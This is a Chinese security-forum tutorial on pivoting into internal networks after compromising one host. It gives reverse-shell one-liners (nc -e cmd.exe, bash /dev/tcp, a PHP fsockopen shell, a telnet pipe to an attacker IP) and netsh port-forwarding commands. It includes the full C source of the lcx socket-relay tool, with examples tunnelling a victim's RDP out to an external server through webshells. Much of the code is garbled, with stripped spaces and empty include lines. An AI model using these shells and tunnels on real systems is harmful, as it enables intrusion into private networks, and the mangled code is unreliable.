来源:http://bbs.ichunqiu.com/thread-9492-1-1.html?from=ch
社区:i春秋
时间:2016年8月6号晚
作者:Binghe
前言
当获得单目标权限,若想扩大漏洞影响,我们可以以此为跳板杀入内网,即使你内网内有些机器是不联网的。
简介
大致了解内网中的端口反弹 、映射手法,适合新手学习
目录
0x01:关于交互式shell反弹
0x02:关于内网渗透中的端口映射
0x03:内网中易被忽略的双向隧道
正文
0x01 关于交互式shell反弹
关于反弹交互式command的shell回来在windows上面一般使用nc
webshell里执行
[AppleScript]纯文本查看复制代码
?
C:\nc.exe-e C:\recycler\cmd.exe YourIP51
本机执行
[AppleScript]纯文本查看复制代码
?
nc-l-vv-p51
自己需是外网 或者你是内网且在路由作了51的端口映射,最好是在外网的服务器好些
linux上面一般用以下几种脚本
[AppleScript]纯文本查看复制代码
?
BASH
bash-i>&/dev/tcp/10.0.0.1/80800>&1
PHP
php-r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
TELNET
rm-f/tmp/p; mknod/tmp/p p&&telnet ATTACKING-IP800/tmp/p
0X02 关于内网渗透中的端口映射
适应场景经常遇到 主机只有内部网络可以访问 拿下一台权限后 以此为跳板连接其他主机端口 即把拿到权限的主机当成一台路由器 做个端口映射
windows中利用netsh映射内网端口(一次执行 重启亦在)
举例 拿到192.1681.101的权限, 目标是192.168.1.106的ssh
必须先来在162.168.1.101安装IPV6
[AppleScript]纯文本查看复制代码
?
netsh interface ipv6install
然后
[AppleScript]纯文本查看复制代码
?
netsh interface portproxyaddv4tov4listenaddress=192.1681.101listenport=666connectaddress=192.168.1.106connectport=22
查看存在的转发
[AppleScript]纯文本查看复制代码
?
netsh interface portproxyshowall
现在连接192.168.1.101:666 就相当于链接到目标机的22端口了
删除
[AppleScript]纯文本查看复制代码
?
netsh interface portproxydeletev4tov4listenaddress=192.168.1.101listenport=666
我自己在内网测试连接目标3389测试的效果
那么如果我们拿到的是一台linux呢?
当然有办法啦 写个c脚本就好 我一般用某牛写的这个集成的 功能多一些
[C]纯文本查看复制代码
?
001
002
003
004
005
006
007
008
009
010
011
012
013
014
015
016
017
018
019
020
021
022
023
024
025
026
027
028
029
030
031
032
033
034
035
036
037
038
039
040
041
042
043
044
045
046
047
048
049
050
051
052
053
054
055
056
057
058
059
060
061
062
063
064
065
066
067
068
069
070
071
072
073
074
075
076
077
078
079
080
081
082
083
084
085
086
087
088
089
090
091
092
093
094
095
096
097
098
099
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
531
532
533
534
535
536
537
538
539
540
541
542
543
544
545
546
547
548
549
550
551
552
553
554
555
556
557
558
559
560
561
562
563
564
565
566
567
568
569
570
571
572
573
574
575
576
577
578
579
580
581
582
583
584
585
586
587
588
589
590
591
592
593
594
595
596
597
598
599
600
601
602
603/* Socket data transport tool
* by bkbll([email][email protected][/email])
* [bkbll@mobile socket]$ uname -a
* Linux mobile 2.4.18-14 #1 Wed Sep 4 13:35:50 EDT 2002 i686 i686 i386 GNU/Linux
* [bkbll@mobile socket]$ gcc -o trtool trtool.c
* [bkbll@mobile socket]$ ./trtool
* Socket data transport tool
* by bkbll([email][email protected][/email])
* Usage:./trtool -m method [-h1 host1] -p1 port1 [-h2 host2] -p2 port2 [-v] [-log filename]
* -v: version
* -h1: host1
* -h2: host2
* -p1: port1
* -p2: port2
* -log: log the data
* -m: the action method for this tool
* 1: listen on PORT1 and connect to HOST2:PORT2
* 2: listen on PORT1 and PORT2
* 3: connect to HOST1:PORT1 and HOST2:PORT2
*/
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#define VERSION "2.2"
#define TIMEOUT 300
#define max(a,b) (a)>(b)?(a):(b)
#define MAXSIZE 10240
#define HOSTLEN 40
#define CONNECT_NUMBER 5
/* define function here */
voidusage(char*s);
voidtransdata(intfd1,intfd2);
voidcloseallfd();
voidmakelog(char*buffer,intlength);
inttestifisvalue(char*str);
intbind2conn(intport1,char*host,intport2);
intbind2bind(intport1,intport2);
intconn2conn(char*host1,intport1,char*host2,intport2);
intcreate_socket();
intcreate_serv(intsockfd,intport);
intclient_connect(intsockfd,char* server,intport);
/* define GLOBAL varible here */
externinterrno;
FILE*fp;
main(intargc,char**argv)
{
char**p;
charhost1[HOSTLEN],host2[HOSTLEN];
intport1=0,port2=0,method=0;
intlength;
char*logfile=NULL;
p=argv;
memset(host1,0,HOSTLEN);
memset(host2,0,HOSTLEN);
while(*p)
{
if(strcmp(*p,"-v")==0)
{
printf("Socket data transport tool.\r\nVersion:%s\r\n",VERSION);
p++;
continue;
}
if(strcmp(*p,"-h1")==0)
{
if(testifisvalue(*(p+1))==1)
{
length=(strlen(*(p+1))>HOSTLEN-1)?HOSTLEN-1:strlen(*(p+1));
strncpy(host1,*(++p),length);
}
p++;
continue;
}
if(strcmp(*p,"-h2")==0)
{
if(testifisvalue(*(p+1))==1)
{
length=(strlen(*(p+1))>HOSTLEN-1)?HOSTLEN-1:strlen(*(p+1));
strncpy(host2,*(++p),length);
}
p++;
continue;
}
if(strcmp(*p,"-p1")==0)
{
if(testifisvalue(*(p+1))==1)
port1=atoi(*(++p));
p++;
continue;
}
if(strcmp(*p,"-p2")==0)
{
if(testifisvalue(*(p+1))==1)
port2=atoi(*(++p));
p++;
continue;
}
if(strcmp(*p,"-m")==0)
{
if(testifisvalue(*(p+1))==1)
method=atoi(*(++p));
p++;
continue;
}
if(strcmp(*p,"-log")==0)
{
if(testifisvalue(*(p+1))==1)
logfile=*(++p);
else
{
printf("[ERROR]:must supply logfile name\r\n");
exit(0);
}
p++;
continue;
}
p++;
}
signal(SIGCLD,SIG_IGN);
signal(SIGINT,&closeallfd);
if(logfile !=NULL)
{
fp=fopen(logfile,"a");
if(fp == NULL )
{
perror("open logfile");
exit(0);
}
}
makelog("######################## start ################\r\n",49);
switch(method)
{
case0:
usage(argv[0]);
break;
case1:
if((port1==0) || (port2==0))
{
printf("[ERROR]:must supply PORT1 and PORT2.\r\n");
break;
}
if(strlen(host2)==0)
{
printf("[ERROR]:must supply HOST2.\r\n");
break;
}
bind2conn(port1,host2,port2);
break;
case2:
if((port1==0) || (port2==0))
{
printf("[ERROR]:must supply PORT1 and PORT2.\r\n");
break;
}
bind2bind(port1,port2);
break;
case3:
if((port1==0) || (port2==0))
{
printf("[ERROR]:must supply PORT1 and PORT2.\r\n");
break;
}
if(strlen(host1)==0)
{
printf("[ERROR]:must supply HOST1.\r\n");
break;
}
if(strlen(host2)==0)
{
printf("[ERROR]:must supply HOST2.\r\n");
break;
}
conn2conn(host1,port1,host2,port2);
break;
default:
usage(argv[0]);
}
closeallfd();
}
inttestifisvalue(char*str)
{
if(str == NULL )return(0);
if(str[0]=='-')return(0);
return(1);
}
voidusage(char*s)
{
printf("Socket data transport tool\r\n");
printf("by bkbll([email][email protected][/email])\r\n\r\n");
printf("Usage:%s -m method [-h1 host1] -p1 port1 [-h2 host2] -p2 port2 [-v] [-log filename]\r\n",s);
printf(" -v: version\r\n");
printf(" -h1: host1\r\n");
printf(" -h2: host2\r\n");
printf(" -p1: port1\r\n");
printf(" -p2: port2\r\n");
printf(" -log: log the data\r\n");
printf(" -m: the action method for this tool\r\n");
printf(" 1: listen on PORT1 and connect to HOST2:PORT2\r\n");
printf(" 2: listen on PORT1 and PORT2\r\n");
printf(" 3: connect to HOST1:PORT1 and HOST2:PORT2\r\n");
closeallfd();
}
intbind2conn(intport1,char*host,intport2)
{
intsockfd,sockfd1,sockfd2;
structsockaddr_in remote;
intsize;
intpid;
charbuffer[1024];
memset(buffer,0,1024);
if((sockfd=create_socket())==0)exit(0);
if(create_serv(sockfd,port1)==0)
{
close(sockfd1);
exit(0);
}
size=sizeof(structsockaddr);
while(1)
{
printf("waiting for response.........\n");
if((sockfd1=accept(sockfd,(structsockaddr *)&remote,&size))<0){perror("accept error\n");continue;}
printf("accept a client from %s:%d\n",inet_ntoa(remote.sin_addr),ntohs(remote.sin_port));
if((sockfd2=create_socket())==0)
{
close(sockfd1);
continue;
}
printf("make a connection to %s:%d....",host,port2);
fflush(stdout);
if(client_connect(sockfd2,host,port2)==0)
{
close(sockfd2);
sprintf(buffer,"[SERVER]connection to %s:%d error\r\n",host,port2);
write(sockfd1,buffer,strlen(buffer));
memset(buffer,0,1024);
close(sockfd1);
continue;
}
printf("ok\r\n");
pid=fork();
if(pid==0) transdata(sockfd1,sockfd2);
// sleep(2);
close(sockfd1);
close(sockfd2);
}
}
intbind2bind(intport1,intport2)
{
intfd1,fd2,sockfd1,sockfd2;
structsockaddr_in client1,client2;
intsize1,size2;
intpid;
if((fd1=create_socket())==0)exit(0);
if((fd2=create_socket())==0)exit(0);
printf("binding port %d......",port1);
fflush(stdout);
if(create_serv(fd1,port1)==0)
{
close(fd1);
exit(0);
}
printf("ok\r\n");
printf("binding port %d......",port2);
fflush(stdout);
if(create_serv(fd2,port2)==0)
{
close(fd2);
exit(0);
}
printf("ok\r\n");
size1=size2=sizeof(structsockaddr);
while(1)
{
printf("waiting for response on port %d.........\n",port1);
if((sockfd1=accept(fd1,(structsockaddr *)&client1,&size1))<0)
{
perror("accept1 error");
continue;
}
printf("accept a client on port %d from %s,waiting another on port %d....\n",port1,inet_ntoa(client1.sin_addr),port2);
if((sockfd2=accept(fd2,(structsockaddr *)&client2,&size2))<0)
{
perror("accept2 error");
close(sockfd1);
continue;
}
printf("accept a client on port %d from %s\n",port2,inet_ntoa(client2.sin_addr));
pid=fork();
if(pid==0) transdata(sockfd1,sockfd2);
//sleep(2);
close(sockfd1);
close(sockfd2);
}
}
intconn2conn(char*host1,intport1,char*host2,intport2)
{
intsockfd1,sockfd2;
intpid;
while(1)
{
if((sockfd1=create_socket())==0)exit(0);
if((sockfd2=create_socket())==0)exit(0);
printf("make a connection to %s:%d....",host1,port1);
fflush(stdout);
if(client_connect(sockfd1,host1,port1)==0)
{
close(sockfd1);
close(sockfd2);
break;
}
printf("ok\r\n");
printf("make a connection to %s:%d....",host2,port2);
fflush(stdout);
if(client_connect(sockfd2,host2,port2)==0)
{
close(sockfd1);
close(sockfd2);
break;
}
printf("ok\r\n");
pid=fork();
if(pid==0) transdata(sockfd1,sockfd2);
//sleep(2);
close(sockfd1);
close(sockfd2);
}
}
voidtransdata(intfd1,intfd2)
{
structtimeval timeset;
fd_set readfd,writefd;
intresult,i=0;
charread_in1[MAXSIZE],send_out1[MAXSIZE];
charread_in2[MAXSIZE],send_out2[MAXSIZE];
intread1=0,totalread1=0,send1=0;
intread2=0,totalread2=0,send2=0;
intsendcount1,sendcount2;
intmaxfd;
structsockaddr_in client1,client2;
intstructsize1,structsize2;
charhost1[20],host2[20];
intport1=0,port2=0;
chartmpbuf1[100],tmpbuf2[100];
memset(host1,0,20);
memset(host2,0,20);
memset(tmpbuf1,0,100);
memset(tmpbuf2,0,100);
if(fp!=NULL)
{
structsize1=sizeof(structsockaddr);
structsize2=sizeof(structsockaddr);
if(getpeername(fd1,(structsockaddr *)&client1,&structsize1)<0)
{
strcpy(host1,"fd1");
}
else
{
printf("got,ip:%s,port:%d\r\n",inet_ntoa(client1.sin_addr),ntohs(client1.sin_port));
strcpy(host1,inet_ntoa(client1.sin_addr));
port1=ntohs(client1.sin_port);
}
if(getpeername(fd2,(structsockaddr *)&client2,&structsize2)<0)
{
strcpy(host2,"fd2");
}
else
{
printf("got,ip:%s,port:%d\r\n",inet_ntoa(client2.sin_addr),ntohs(client2.sin_port));
strcpy(host2,inet_ntoa(client2.sin_addr));
port2=ntohs(client2.sin_port);
}
sprintf(tmpbuf1,"\r\n########### read from %s:%d ####################\r\n",host1,port1);
sprintf(tmpbuf2,"\r\n########### reply from %s:%d ####################\r\n",host2,port2);
}
maxfd=max(fd1,fd2)+1;
memset(read_in1,0,MAXSIZE);
memset(read_in2,0,MAXSIZE);
memset(send_out1,0,MAXSIZE);
memset(send_out2,0,MAXSIZE);
timeset.tv_sec=TIMEOUT;
timeset.tv_usec=0;
while(1)
{
FD_ZERO(&readfd);
FD_ZERO(&writefd);
FD_SET(fd1,&readfd);
FD_SET(fd1,&writefd);
FD_SET(fd2,&writefd);
FD_SET(fd2,&readfd);
result=select(maxfd,&readfd,&writefd,NULL,×et);
if((result<0) && (errno!=EINTR))
{
perror("select error");
break;
}
elseif(result==0)
{
printf("time out\n");
break;
}
if(FD_ISSET(fd1,&readfd))
{
/* 不能超过MAXSIZE-totalread1,不然send_out1会溢出 */
if(totalread1
{
read1=read(fd1,read_in1,MAXSIZE-totalread1);
if(read1==0)break;
if((read1<0) && (errno!=EINTR))
{
perror("read data error");
break;
}
memcpy(send_out1+totalread1,read_in1,read1);
makelog(tmpbuf1,strlen(tmpbuf1));
makelog(read_in1,read1);
totalread1+=read1;
memset(read_in1,0,MAXSIZE);
}
}
if(FD_ISSET(fd2,&writefd))
{
interr=0;
sendcount1=0;
while(totalread1>0)
{
send1=write(fd2,send_out1+sendcount1,totalread1);
if(send1==0)break;
if((send1<0) && (errno!=EINTR))
{
perror("unknow error");
err=1;
break;
}
if((send1<0) && (errno==ENOSPC))break;
sendcount1+=send1;
totalread1-=send1;
}
if(err==1)break;
if((totalread1>0) && (sendcount1>0))
{
/* 移动未发送完的数据到开始 */
memcpy(send_out1,send_out1+sendcount1,totalread1);
memset(send_out1+totalread1,0,MAXSIZE-totalread1);
}
else
memset(send_out1,0,MAXSIZE);
}
if(FD_ISSET(fd2,&readfd))
{
if(totalread2
{
read2=read(fd2,read_in2,MAXSIZE-totalread2);
if(read2==0)break;
if((read2<0) && (errno!=EINTR))
{
perror("read data error");
break;
}
memcpy(send_out2+totalread2,read_in2,read2);
makelog(tmpbuf2,strlen(tmpbuf2));
makelog(read_in2,read2);
totalread2+=read2;
memset(read_in2,0,MAXSIZE);
}
}
if(FD_ISSET(fd1,&writefd))
{
interr2=0;
sendcount2=0;
while(totalread2>0)
{
send2=write(fd1,send_out2+sendcount2,totalread2);
if(send2==0)break;
if((send2<0) && (errno!=EINTR))
{
perror("unknow error");
err2=1;
break;
}
if((send2<0) && (errno==ENOSPC))break;
sendcount2+=send2;
totalread2-=send2;
}
if(err2==1)break;
if((totalread2>0) && (sendcount2 > 0))
{
/* 移动未发送完的数据到开始 */
memcpy(send_out2,send_out2+sendcount2,totalread2);
memset(send_out2+totalread2,0,MAXSIZE-totalread2);
}
else
memset(send_out2,0,MAXSIZE);
}
}
close(fd1);
close(fd2);
printf("ok,I closed the two fd\r\n");
exit(0);
}
voidcloseallfd()
{
inti;
printf("Let me exit...");
fflush(stdout);
for(i=3;i<256;i++)
{
close(i);
}
if(fp != NULL)
{
fprintf(fp,"exited\r\n");
fclose(fp);
}
printf("all overd\r\n");
exit(0);
}
voidmakelog(char*buffer,intlength)
{
if(fp !=NULL)
{
//fprintf(fp,"%s",buffer);
write(fileno(fp),buffer,length);
fflush(fp);
}
}
intcreate_socket()
{
intsockfd;
sockfd=socket(AF_INET,SOCK_STREAM,0);
if(sockfd<0)
{
perror("create socket error");
return(0);
}
return(sockfd);
}
intcreate_serv(intsockfd,intport)
{
structsockaddr_in srvaddr;
inton=1;
bzero(&srvaddr,sizeof(structsockaddr));
srvaddr.sin_port=htons(port);
srvaddr.sin_family=AF_INET;
srvaddr.sin_addr.s_addr=htonl(INADDR_ANY);
setsockopt(sockfd,SOL_SOCKET,SO_REUSEADDR,&on,sizeof(on));//so I can rebind the port
if(bind(sockfd,(structsockaddr *)&srvaddr,sizeof(structsockaddr))<0){perror("error");return(0);}
if(listen(sockfd,CONNECT_NUMBER)<0){perror("listen error\n");return(0);}
return(1);
}
intclient_connect(intsockfd,char* server,intport)
{
structsockaddr_in cliaddr;
structhostent *host;
if(!(host=gethostbyname(server))){printf("gethostbyname(%s) error:%s\n",server,strerror(errno));return(0);}
bzero(&cliaddr,sizeof(structsockaddr));
cliaddr.sin_family=AF_INET;
cliaddr.sin_port=htons(port);
cliaddr.sin_addr=*((structin_addr *)host->h_addr);
if(connect(sockfd,(structsockaddr *)&cliaddr,sizeof(structsockaddr))<0){perror("error");return(0);}
return(1);
}
官方说明
[AppleScript]纯文本查看复制代码
?
Usage:./lcx.c-m method [-h1host1]-p1port1[-h2host2]-p2port2[-v] [-logfilename]
-v:version
-h1:host1
-h2:host2
-p1:port1
-p2:port2
-log:logthedata
-m:theaction methodforthis tool
1:listenonPORT1andconnecttoHOST2:PORT2
2:listenonPORT1andPORT2
3:connecttoHOST1:PORT1andHOST2:PORT2
Letmeexit…all overd

我在本地举个例子测试 拿到了一个内网的shell:http://192.168.19.130/t00ls.php,目标是192.168.0.109的远程桌面
先给个所有权
[AppleScript]纯文本查看复制代码
?
chmod777lcx.c
[AppleScript]纯文本查看复制代码
?
./lcx.c-m1-h1192.168.19.130-p16666-h2192.168.0.109-p23389
测试效果
.

于是乎连接192.168.19.130:6666即是连接192.168.0.109:3389
聪明的你或许会问 卧槽 我怎么连接这个内网的192.168.19.130:6666?

答:如果它存在外网ip,那是极好的,没有的话,可以用webshell上传个REDUH之类的脚本把他自己的6666端口转到你的服务器的33891端口,然后再服务器上连接127.0.0.1:33891就行了,不过这里面转了两层代理 延时效果可想而知
后来发现,,,,不过这个也太慢了吧
后来问了下基友,才知道,原来上面的c脚本其本身就存在这个双向隧道的功能,怪我疏忽了,没细看
0x03 内网中被忽略的双向隧道
利用方法为使用方法中的method 3
[AppleScript]纯文本查看复制代码
?
1
2
33:connecttoHOST1:PORT1andHOST2:PORT2
./lcx.c-m3-h1183.60.201.131-p16688-h2192.168.0.109-p23389
然后在183.60.201.131这台外网服务器执行lcx监听
[AppleScript]纯文本查看复制代码
?
lcx.exe-listen668933991
立即就有反应了

然后在服务器连接127.0.0.1:33991 就相当于连接到了我们的目标机的3389 看效果图
.
一点也不卡哦, m 3 同时完成了双向隧道
后来发现。原来我们很多工具都是支持双向隧道的
比如aspx大马的端口映射功能
以前我只用这个功能来转发他自己的3389 测试用它来转发其他内网机器的某个端口也可以
像下面这个案例 虽然目标机处于内网 且无法上网 但这并不代表我们杀不进去
情况是:拿到了192.168.167.3的shell 目标是192.168.0.11的桌面服务
.
当然 ,我现在才知道reduh也可以双向
.
一般来说 aspx、php、jsp脚本的内网映射脚本都是走的http隧道 于是接收端无谓内网外网 我就是在虚拟机里面接收的端口请求,缺点是,,,有点慢慢慢慢慢。。。
记录 分享 备用。